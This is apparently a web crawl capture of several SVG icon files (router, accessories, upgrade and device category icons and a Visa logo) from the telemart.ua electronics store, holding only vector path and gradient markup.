10.199219 30.601562 10.5 C 30.800781 10.800781 31 11.101562 30.898438 11.5 C 30.898438 11.800781 30.898438 12 30.898438 12.300781 C 30.898438 12.398438 30.898438 12.398438 31 12.5 C 31.898438 13 32.800781 13.601562 33.699219 14.101562 C 33.898438 14.199219 33.898438 14.300781 34 14.5 C 34 14.601562 34 14.601562 34 14.699219 C 34 16.800781 34 18.800781 34 20.898438 C 34 22.398438 34 23.898438 34 25.5 C 34 25.699219 33.898438 25.898438 33.699219 26 C 31.800781 27.101562 29.898438 28.199219 28 29.300781 C 25.898438 30.5 23.898438 31.699219 21.800781 32.898438 C 21.199219 33.199219 20.601562 33.601562 20.101562 33.898438 C 19.898438 34 19.699219 34 19.5 33.898438 C 18.101562 33.101562 16.800781 32.300781 15.398438 31.5 C 13.699219 30.5 12 29.601562 10.300781 28.601562 C 8.800781 27.800781 7.398438 26.898438 5.898438 26.101562 C 5.699219 26 5.601562 25.800781 5.601562 25.601562 C 5.601562 24.699219 5.601562 23.800781 5.601562 22.898438 C 5.898438 21.898438 5.898438 21 5.898438 20 Z M 6.800781 15.300781 C 6.800781 15.398438 6.800781 15.398438 6.800781 15.5 C 6.800781 18.699219 6.800781 22 6.800781 25.199219 C 6.800781 25.300781 6.800781 25.300781 6.898438 25.398438 C 8.699219 26.5 10.601562 27.5 12.398438 28.601562 C 14.699219 30 17.101562 31.300781 19.398438 32.699219 C 19.398438 32.699219 19.5 32.699219 19.5 32.800781 C 19.5 32.800781 19.5 32.800781 19.5 32.699219 C 19.5 29.398438 19.5 26.101562 19.5 22.898438 C 19.5 22.800781 19.5 22.800781 19.398438 22.800781 C 17.199219 21.5 15 20.199219 12.800781 19 C 10.898438 17.898438 9 16.800781 7.101562 15.699219 C 7 15.5 6.898438 15.398438 6.800781 15.300781 Z M 33.199219 15.300781 C 33.101562 15.300781 33.101562 15.300781 33.101562 15.398438 C 32.101562 16 31 16.601562 30 17.199219 C 26.898438 19 23.699219 20.800781 20.601562 22.601562 C 20.5 22.601562 20.5 22.699219 20.5 22.800781 C 20.5 26 20.5 29.300781 20.5 32.5 C 20.5 32.5 20.5 32.601562 20.5 32.601562 C 20.800781 32.5 21 32.300781 21.199219 32.199219 C 23.101562 31.101562 25.101562 30 27 28.800781 C 29 27.601562 31.101562 26.398438 33.101562 25.300781 C 33.199219 25.199219 33.199219 25.199219 33.199219 25.101562 C 33.199219 21.898438 33.199219 18.601562 33.199219 15.398438 C 33.199219 15.398438 33.199219 15.398438 33.199219 15.300781 Z M 7.199219 14.601562 C 7.300781 14.601562 7.300781 14.699219 7.300781 14.699219 C 8.601562 15.5 9.898438 16.199219 11.199219 17 C 14.101562 18.699219 17 20.300781 19.898438 22 C 20 22 20 22 20.101562 22 C 21.800781 21 23.5 20 25.199219 19 C 27.601562 17.601562 30 16.199219 32.398438 14.800781 C 32.5 14.699219 32.601562 14.699219 32.800781 14.601562 C 32.199219 14.300781 31.601562 13.898438 31.101562 13.601562 C 31.101562 13.699219 31.101562 13.898438 31 14 C 31 14.101562 30.898438 14.300781 30.800781 14.398438 C 30.5 14.898438 30.101562 15.199219 29.601562 15.398438 C 28.5 15.898438 27.398438 15.898438 26.199219 15.699219 C 25.601562 15.601562 25 15.300781 24.5 14.800781 C 24.199219 14.398438 24 14 24 13.398438 C 24 12.800781 24 12.199219 24 11.5 C 24 11.398438 24 11.398438 24 11.300781 C 24.101562 10.800781 24.398438 10.398438 24.800781 10.101562 C 24.898438 10.101562 24.898438 10 25 10 C 24.5 9.699219 24.101562 9.5 23.601562 9.199219 C 23.601562 9.398438 23.601562 9.601562 23.601562 9.800781 C 23.601562 10.101562 23.5 10.300781 23.398438 10.5 C 23.199219 10.898438 22.800781 11.199219 22.5 11.398438 C 21.800781 11.800781 21 12 20.199219 12 C 19.300781 12 18.5 11.898438 17.699219 11.398438 C 17.398438 11.199219 17.101562 11 16.898438 10.800781 C 16.601562 10.5 16.5 10.101562 16.5 9.699219 C 16.5 9.5 16.5 9.300781 16.5 9.101562 C 16 9.5 15.5 9.800781 15.101562 10 C 15.101562 10 15.199219 10 15.199219 10.101562 C 15.699219 10.5 16.101562 10.898438 16.101562 11.601562 C 16.101562 12.199219 16.101562 12.800781 16.101562 13.5 C 16.101562 13.699219 16.101562 13.800781 16 14 C 15.898438 14.5 15.5 14.800781 15.101562 15.101562 C 14.5 15.5 13.898438 15.699219 13.300781 15.699219 C 12.398438 15.800781 11.5 15.699219 10.601562 15.398438 C 10.101562 15.199219 9.699219 14.898438 9.398438 14.5 C 9.199219 14.199219 9.101562 13.898438 9 13.5 C 8.398438 13.898438 7.800781 14.199219 7.199219 14.601562 Z M 27.5 10.199219 C 26.898438 10.199219 26.300781 10.300781 25.699219 10.601562 C 25.398438 10.699219 25.199219 10.898438 25 11.101562 C 24.699219 11.398438 24.699219 11.800781 25 12.101562 C 25.101562 12.300781 25.300781 12.398438 25.5 12.5 C 26 12.800781 26.5 12.898438 27.101562 12.898438 C 27.800781 12.898438 28.398438 12.898438 29.101562 12.601562 C 29.5 12.5 29.800781 12.300781 30 11.898438 C 30.101562 11.699219 30.101562 11.398438 30 11.199219 C 29.800781 10.898438 29.601562 10.699219 29.300781 10.601562 C 28.800781 10.398438 28.101562 10.300781 27.5 10.199219 Z M 12.398438 12.898438 C 13 12.898438 13.601562 12.800781 14.101562 12.601562 C 14.5 12.5 14.800781 12.300781 15 12 C 15.199219 11.699219 15.199219 11.398438 15 11.101562 C 14.800781 10.898438 14.601562 10.699219 14.300781 10.601562 C 13.199219 10.101562 12.101562 10.101562 11 10.5 C 10.699219 10.601562 10.398438 10.800781 10.101562 11.101562 C 9.800781 11.398438 9.800781 11.699219 10.101562 12 C 10.199219 12.101562 10.398438 12.300781 10.5 12.300781 C 11 12.800781 11.699219 12.898438 12.398438 12.898438 Z M 20 6.5 C 19.5 6.5 19 6.601562 18.5 6.699219 C 18.101562 6.800781 17.800781 7 17.5 7.300781 C 17.199219 7.601562 17.199219 7.898438 17.5 8.199219 C 17.601562 8.300781 17.800781 8.5 17.898438 8.601562 C 18.398438 8.898438 19 9 19.601562 9.101562 C 20.300781 9.101562 21 9.101562 21.699219 8.800781 C 22 8.699219 22.300781 8.5 22.5 8.199219 C 22.699219 7.898438 22.699219 7.601562 22.5 7.300781 C 22.300781 7.300781 22.199219 7.101562 22 7 C 21.398438 6.699219 20.699219 6.601562 20 6.5 Z M 24.898438 13.101562 C 24.898438 13.199219 24.898438 13.300781 24.898438 13.398438 C 24.898438 13.601562 25 13.800781 25.101562 14 C 25.300781 14.199219 25.5 14.398438 25.800781 14.5 C 26.5 14.800781 27.300781 14.898438 28.101562 14.800781 C 28.601562 14.699219 29.101562 14.601562 29.601562 14.300781 C 30.101562 14 30.300781 13.601562 30.199219 13 C 29.398438 13.5 28.5 13.699219 27.601562 13.699219 C 26.601562 13.800781 25.699219 13.601562 24.898438 13.101562 Z M 17.398438 9.398438 C 17.398438 9.5 17.398438 9.601562 17.398438 9.601562 C 17.398438 9.898438 17.5 10.199219 17.800781 10.398438 C 18 10.601562 18.300781 10.699219 18.601562 10.800781 C 19.5 11.101562 20.300781 11.101562 21.199219 10.898438 C 21.699219 10.800781 22.101562 10.601562 22.5 10.300781 C 22.800781 10 22.800781 9.699219 22.800781 9.300781 C 20.898438 10.398438 19.101562 10.398438 17.398438 9.398438 Z M 9.898438 13.101562 C 9.898438 13.199219 9.898438 13.300781 9.898438 13.398438 C 9.898438 13.601562 10 13.800781 10.101562 14 C 10.300781 14.199219 10.5 14.300781 10.699219 14.398438 C 11.800781 14.898438 12.898438 14.898438 14.101562 14.5 C 14.398438 14.398438 14.699219 14.199219 15 13.898438 C 15.300781 13.601562 15.199219 13.300781 15.199219 13 C 13.398438 14.101562 11.601562 14.101562 9.898438 13.101562 Z M 9.898438 13.101562 "/>
<path style="fill-rule:nonzero;fill:rgb(58.039218%,72.156864%,3.921569%);fill-opacity:1;stroke-width:0.25;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039218%,72.156864%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 23.5 16.601562 C 23.5 17 23.5 17.300781 23.5 17.699219 C 23.5 18.300781 23.101562 18.699219 22.699219 19 C 22.199219 19.398438 21.5 19.601562 20.898438 19.699219 C 20 19.800781 19 19.800781 18.101562 19.398438 C 17.5 19.199219 17 18.898438 16.699219 18.398438 C 16.5 18.101562 16.398438 17.800781 16.398438 17.5 C 16.398438 16.898438 16.398438 16.300781 16.398438 15.800781 C 16.398438 15.101562 16.699219 14.699219 17.199219 14.300781 C 17.800781 13.898438 18.398438 13.601562 19.101562 13.5 C 20.101562 13.398438 21 13.398438 21.898438 13.800781 C 22.398438 14 22.898438 14.300781 23.199219 14.800781 C 23.398438 15.101562 23.5 15.398438 23.5 15.699219 C 23.5 15.898438 23.5 16.199219 23.5 16.601562 Z M 20 14.199219 C 19.398438 14.199219 18.800781 14.300781 18.300781 14.5 C 18 14.601562 17.699219 14.800781 17.5 15.101562 C 17.300781 15.398438 17.300781 15.699219 17.5 16 C 17.699219 16.300781 18 16.398438 18.300781 16.601562 C 19.398438 17.101562 20.5 17.101562 21.601562 16.699219 C 21.898438 16.601562 22.300781 16.398438 22.5 16.101562 C 22.699219 15.800781 22.699219 15.5 22.5 15.199219 C 22.300781 15 22.101562 14.800781 21.898438 14.699219 C 21.300781 14.398438 20.601562 14.300781 20 14.199219 Z M 17.398438 17.101562 C 17.398438 17.199219 17.398438 17.300781 17.398438 17.398438 C 17.398438 17.601562 17.5 17.800781 17.601562 18 C 17.800781 18.199219 18 18.398438 18.300781 18.5 C 19.199219 18.898438 20.101562 19 21.101562 18.800781 C 21.601562 18.699219 22 18.5 22.398438 18.199219 C 22.800781 17.898438 22.800781 17.5 22.800781 17.101562 C 20.898438 18.101562 19.101562 18.101562 17.398438 17.101562 Z M 17.398438 17.101562 "/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/i/c/c7.svg
body_size: 152
content:
<svg width="35" height="35" viewBox="0 0 35 35" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5 20V10C5 8.34315 6.34315 7 8 7H27C28.6569 7 30 8.34315 30 10V12.8721V16.9292V20C30 21.6568 28.6569 23 27 23L8 23C6.34315 23 5 21.6569 5 20Z" fill="url(#paint0_linear_1405_39683)"/>
<path d="M3 22V8C3 6.34315 4.34315 5 6 5H29C30.6569 5 32 6.34314 32 8V12.3401V17.4115V22C32 23.6568 30.6569 25 29 25L6 25C4.34315 25 3 23.6569 3 22Z" stroke="black" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M15 30V25H20V26.835V28.1029V30L15 30Z" stroke="black" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M12 30L23 30" stroke="black" stroke-width="1.4" stroke-linecap="round"/>
<defs>
<linearGradient id="paint0_linear_1405_39683" x1="14.0742" y1="25.4348" x2="19.1315" y2="1.68877" gradientUnits="userSpaceOnUse">
<stop stop-color="#9A9A9A" stop-opacity="0.5"/>
<stop offset="1" stop-color="#D9D9D9" stop-opacity="0"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/i/visa.svg
body_size: 124
content:
<svg width="58" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#a)"><path d="M37.77.526c-4.114 0-7.79 1.925-7.79 5.482 0 4.078 6.52 4.36 6.52 6.409 0 .863-1.095 1.635-2.966 1.635-2.654 0-4.639-1.079-4.639-1.079l-.849 3.589s2.286.912 5.32.912c4.499 0 8.038-2.02 8.038-5.637 0-4.31-6.547-4.584-6.547-6.486 0-.675.899-1.416 2.764-1.416 2.105 0 3.822.785 3.822.785l.83-3.467S40.406.526 37.77.526zM.13.787l-.1.524s1.732.286 3.29.856c2.008.654 2.15 1.035 2.489 2.218l3.683 12.819h4.938L22.038.787H17.11L12.223 11.95l-1.995-9.461c-.183-1.083-1.11-1.7-2.244-1.7H.13zm23.889 0-3.865 16.417h4.698L28.702.787H24.02zm26.202 0c-1.133 0-1.733.548-2.174 1.505l-6.883 14.912h4.927l.953-2.486h6.002l.58 2.486h4.347L54.18.787h-3.96zm.64 4.436 1.46 6.16H48.41l2.452-6.16z" fill="#454545"/></g><defs><clipPath id="a"><path fill="#fff" transform="translate(0 .5)" d="M0 0h58v17H0z"/></clipPath></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/i/c/c9.svg
body_size: 96
content:
<svg width="35" height="35" viewBox="0 0 35 35" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 11V4C9 3.44772 9.44772 3 10 3H25C25.5523 3 26 3.44772 26 4V11C26 11.5523 25.5523 12 25 12H10C9.44772 12 9 11.5523 9 11Z" stroke="black" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M9 31V20C9 19.4477 9.44772 19 10 19H25C25.5523 19 26 19.4477 26 20V31C26 31.5523 25.5523 32 25 32H10C9.44772 32 9 31.5523 9 31Z" fill="url(#paint0_linear_1410_39896)"/>
<path d="M27 27H28C30.2091 27 32 25.2091 32 23V16C32 13.7909 30.2091 12 28 12H7C4.79086 12 3 13.7909 3 16L3 23C3 25.2091 4.79086 27 7 27H8" stroke="black" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
<circle cx="26" cy="16" r="1" fill="black"/>
<circle cx="23" cy="16" r="1" fill="black"/>
<path d="M8 23L27 23" stroke="black" stroke-width="1.4" stroke-linecap="round"/>
<defs>
<linearGradient id="paint0_linear_1410_39896" x1="15.1705" y1="33.9783" x2="19.9908" y2="15.0361" gradientUnits="userSpaceOnUse">
<stop stop-color="#9A9A9A" stop-opacity="0.5"/>
<stop offset="1" stop-color="#D9D9D9" stop-opacity="0"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/content/upgrading.svg
body_size: 487
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40px" height="px" viewBox="0 0 40 40" version="1.1">
<defs>
<linearGradient id="linear0" gradientUnits="userSpaceOnUse" x1="14.9368" y1="11.0515" x2="20.8504" y2="34.3753" gradientTransform="matrix(1,0,0,-1,0,42)">
<stop offset="0" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0.470588;"/>
<stop offset="1" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0;"/>
</linearGradient>
</defs>
<g id="surface1">
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 5.101562 29.5 L 5.101562 11.5 C 5.101562 10.898438 5.5 10.5 6.101562 10.5 L 29.101562 10.5 C 29.699219 10.5 30.101562 10.898438 30.101562 11.5 L 30.101562 29.5 C 30.101562 30.101562 29.699219 30.5 29.101562 30.5 L 6.101562 30.5 C 5.5 30.5 5.101562 30 5.101562 29.5 Z M 5.101562 29.5 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:url(#linear0);" d="M 7.101562 27.5 L 7.101562 13.5 C 7.101562 12.898438 7.5 12.5 8.101562 12.5 L 27.101562 12.5 C 27.699219 12.5 28.101562 12.898438 28.101562 13.5 L 28.101562 27.5 C 28.101562 28.101562 27.699219 28.5 27.101562 28.5 L 8.101562 28.5 C 7.5 28.5 7.101562 28 7.101562 27.5 Z M 7.101562 27.5 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:miter;stroke:rgb(63.529412%,77.647059%,9.019608%);stroke-opacity:1;stroke-miterlimit:4;" d="M 22.101562 13.5 L 17.101562 13.5 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 22.101562 13.5 L 17.101562 13.5 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(63.529412%,77.647059%,9.019608%);fill-opacity:1;" d="M 15.101562 13.5 C 15.101562 14.050781 14.652344 14.5 14.101562 14.5 C 13.546875 14.5 13.101562 14.050781 13.101562 13.5 C 13.101562 12.949219 13.546875 12.5 14.101562 12.5 C 14.652344 12.5 15.101562 12.949219 15.101562 13.5 Z M 15.101562 13.5 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 15.101562 13.5 C 15.101562 14.050781 14.652344 14.5 14.101562 14.5 C 13.546875 14.5 13.101562 14.050781 13.101562 13.5 C 13.101562 12.949219 13.546875 12.5 14.101562 12.5 C 14.652344 12.5 15.101562 12.949219 15.101562 13.5 Z M 15.101562 13.5 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(63.529412%,77.647059%,9.019608%);stroke-opacity:1;stroke-miterlimit:4;" d="M 3.300781 32.898438 L 4.800781 30.898438 C 5 30.601562 5.300781 30.5 5.601562 30.5 L 29.601562 30.5 C 29.898438 30.5 30.199219 30.601562 30.398438 30.898438 L 31.898438 32.898438 C 32.398438 33.601562 31.898438 34.5 31.101562 34.5 L 4.101562 34.5 C 3.300781 34.5 2.800781 33.5 3.300781 32.898438 Z M 3.300781 32.898438 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 3.300781 32.898438 L 4.800781 30.898438 C 5 30.601562 5.300781 30.5 5.601562 30.5 L 29.601562 30.5 C 29.898438 30.5 30.199219 30.601562 30.398438 30.898438 L 31.898438 32.898438 C 32.398438 33.601562 31.898438 34.5 31.101562 34.5 L 4.101562 34.5 C 3.300781 34.5 2.800781 33.5 3.300781 32.898438 Z M 3.300781 32.898438 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 30.101562 8.898438 L 33.601562 5.5 L 36.898438 8.800781 L 34.601562 8.800781 L 34.601562 21.300781 L 32.5 21.300781 L 32.5 8.898438 Z M 30.101562 8.898438 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 32.5 22.601562 L 34.601562 22.601562 L 34.601562 25.101562 L 32.5 25.101562 Z M 32.5 22.601562 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 32.398438 26.300781 L 34.5 26.300781 L 34.5 27.699219 L 32.398438 27.699219 Z M 32.398438 26.300781 "/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/content/router.svg
body_size: 392
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40px" height="px" viewBox="0 0 40 40" version="1.1">
<defs>
<linearGradient id="linear0" gradientUnits="userSpaceOnUse" x1="18.197" y1="7.0297" x2="22.2058" y2="25.8522" gradientTransform="matrix(1,0,0,-1,0,42)">
<stop offset="0" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0.470588;"/>
<stop offset="1" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0;"/>
</linearGradient>
</defs>
<g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:url(#linear0);" d="M 9.199219 30.398438 L 9.199219 22.699219 C 9.199219 21.398438 10.398438 20.398438 11.800781 20.398438 L 28.199219 20.398438 C 29.601562 20.398438 30.800781 21.398438 30.800781 22.699219 L 30.800781 30.398438 C 30.800781 31.699219 29.601562 32.699219 28.199219 32.699219 L 11.800781 32.699219 C 10.398438 32.699219 9.199219 31.699219 9.199219 30.398438 Z M 9.199219 30.398438 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 13.699219 18.300781 L 13.699219 19.5 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 33.101562 10.398438 L 26.300781 18.300781 L 26.300781 19.5 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 38.800781 18.898438 L 32.5 25.699219 L 31.601562 25.699219 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 1.199219 18.898438 L 7.5 25.699219 L 8.398438 25.699219 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 6.898438 10.398438 L 13.699219 18.300781 L 13.699219 19.5 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 9.199219 19.898438 L 30.800781 19.898438 L 30.800781 32.300781 L 9.199219 32.300781 Z M 9.199219 19.898438 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 15.800781 25.398438 C 16.101562 25.101562 17.5 23.699219 19.699219 23.601562 C 22.300781 23.5 23.898438 25.199219 24.199219 25.398438 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 16.898438 27.199219 C 17.101562 27 18.101562 25.898438 19.800781 25.898438 C 21.699219 25.800781 22.898438 27 23.101562 27.199219 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 21.300781 28.898438 C 21.300781 29.617188 20.71875 30.199219 20 30.199219 C 19.28125 30.199219 18.699219 29.617188 18.699219 28.898438 C 18.699219 28.183594 19.28125 27.601562 20 27.601562 C 20.71875 27.601562 21.300781 28.183594 21.300781 28.898438 Z M 21.300781 28.898438 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 20 7.300781 L 20 19.5 "/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/i/c/c6.svg
body_size: 151
content:
<svg width="35" height="35" viewBox="0 0 35 35" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3 30V25C3 23.8954 3.89543 23 5 23H30C31.1046 23 32 23.8954 32 25V30C32 31.1046 31.1046 32 30 32H5C3.89543 32 3 31.1046 3 30Z" fill="url(#paint0_linear_1405_39608)"/>
<circle cx="27.5" cy="27.5" r="1.5" fill="black"/>
<circle cx="23.5" cy="27.5" r="1.5" fill="black"/>
<circle cx="19.5" cy="27.5" r="1.5" fill="black"/>
<path d="M7 21L3 9" stroke="black" stroke-width="1.4" stroke-linecap="round"/>
<path d="M28 21L32 9" stroke="black" stroke-width="1.4" stroke-linecap="round"/>
<path d="M22 15C22 15 20.8 13 17.5 13C14.2 13 13 15 13 15" stroke="black" stroke-width="1.4" stroke-linecap="round"/>
<path d="M25 13C25 13 23 9 17.5 9C12 9 10 13 10 13" stroke="black" stroke-width="1.4" stroke-linecap="round"/>
<path d="M27 9C27 9 24.4667 5 17.5 5C10.5333 5 8 9 8 9" stroke="black" stroke-width="1.4" stroke-linecap="round"/>
<defs>
<linearGradient id="paint0_linear_1405_39608" x1="13.5261" y1="33.3696" x2="14.9529" y2="19.5539" gradientUnits="userSpaceOnUse">
<stop stop-color="#9A9A9A" stop-opacity="0.5"/>
<stop offset="1" stop-color="#D9D9D9" stop-opacity="0"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/content/accessories.svg
body_size: 312
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40px" height="px" viewBox="0 0 40 40" version="1.1">
<defs>
<linearGradient id="linear0" gradientUnits="userSpaceOnUse" x1="488.6088" y1="619.3338" x2="499.9165" y2="619.3338" gradientTransform="matrix(0.000000000000000061,-1,1,0.000000000000000061,-599.3338,504.5568)">
<stop offset="0" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0.470588;"/>
<stop offset="1" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0;"/>
</linearGradient>
</defs>
<g id="surface1">
<path style="fill:none;stroke-width:1.4;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 8.199219 22.300781 L 13.601562 22.300781 L 13.601562 30 L 8.199219 30 Z M 8.199219 22.300781 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 9.199219 19.898438 L 12.398438 19.898438 L 12.398438 22.5 L 9.199219 22.5 Z M 9.199219 19.898438 "/>
<path style="fill-rule:nonzero;fill:url(#linear0);stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 36.199219 4.601562 L 36.199219 15.898438 L 3.800781 15.898438 L 3.800781 4.601562 Z M 36.199219 4.601562 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 8.898438 13.5 L 12.800781 13.5 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 17.199219 13.5 L 23.398438 13.5 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 27.199219 13.5 L 31.101562 13.5 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 28.199219 30 L 30.699219 30 L 30.699219 32.5 L 28.199219 32.5 Z M 28.199219 30 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 26.800781 22.300781 L 32.199219 22.300781 L 32.199219 30 L 26.800781 30 Z M 26.800781 22.300781 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 27.898438 19.800781 L 31.101562 19.800781 L 31.101562 22.398438 L 27.898438 22.398438 Z M 27.898438 19.800781 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 29.5 37.398438 L 29.5 32.5 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 17.199219 20.398438 L 21.398438 20.398438 L 23.398438 23 L 23.398438 30 L 17.199219 30 Z M 17.199219 20.398438 "/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/i/c/c10.svg
body_size: 525
content:
<svg width="35" height="35" viewBox="0 0 35 35" fill="none" xmlns="http://www.w3.org/2000/svg">
